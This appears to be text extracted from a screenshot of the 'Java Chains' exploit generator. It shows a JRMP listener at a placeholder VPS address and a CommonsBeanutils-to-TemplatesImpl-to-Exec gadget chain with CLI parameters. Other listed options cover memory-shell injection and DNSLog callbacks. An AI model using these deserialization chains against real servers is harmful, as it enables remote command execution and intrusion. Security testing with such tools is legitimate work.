 127.0.0.1:8011/#/JRMPListener/JRMPListenerPayload
4
Java Chains
JRMPListener / JRMPListenerPayload
admin
Home
JavaNativePayload
JNDI Control
JRMPListener Control
JRMPListenerPayload
Home
Generate
JNDI
JRMPListener
JRMPListener Control
JRMPListenerPayload
Fake MySQL
HTTP Server
TCP Server
WebsocketLog
Set JRMPListener Eval Object Payload Successfully. tcp://vps_ip:13999
69 / 9999999999
CommonsBeanutils1(CB 1.9.4 链)
CommonsBeanutils2(CB 1.8/1.7 链)
CommonsBeanutils3(CB 1.6 链)
CommonsBeanutils4(CB 1.5 链)
CommonsCollectionsK1(CC3.2.1 InvokerTra...
CommonsCollectionsK2(CC4.0 InvokerTrans...
TemplatesImpl(TemplatesImpl加载字节码)
TemplatesImpl2(TemplatesImpl2加载字节码)
TWrap(使用Spring动态代理处理TemplatesImpl)
JdbcRowSetImpl(JdbcRowSetImpl JNDI链)
LdapAttribute(LdapAttribute JNDI)
SignedObject(SignedObject二次反序列化)
BytecodeConvert(处...
Exec(执行命令)
JegGadget(调用 Jeg 生成回显字节码)
JmgGadget(调用 Jmg 生成注入内存马字节码)
Sleep(Sleep字节码)
DNSLog(发起DNSLog请求)
DNSLogAndHttp(发起DNSLog和Http请求)
自动生成
自动复制
折叠详情
copy
Run
Payload | JRMPListenerPayload | RMI JRMP反序列化 | params : 0
Gadget 1 | CommonsBeanutils1 | CB 1.9.4 链 | params : 1
Gadget 2 | TemplatesImpl | TemplatesImpl加载字节码 | params : 0
Gadget 3 | BytecodeConvert | 处理字节码 | params : 10
Gadget 4 | Exec | 执行命令 | params : 1
Param
Simple /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
Encode /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
With Payload Prefix /JRMPListenerPayload/CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
Cli Chains Param -p JRMPListenerPayload -s /CommonsBeanutils1/TemplatesImpl/BytecodeConvert/Exec/x
Context
Need_Extend_AbstractTranslate true
GetterParamName outputProperties
BytecodeClassName org.apache.commoms.beanutils.coyote.node.InternalNodeMapperd9f918dd4c9848a3aabb421e4c1261b4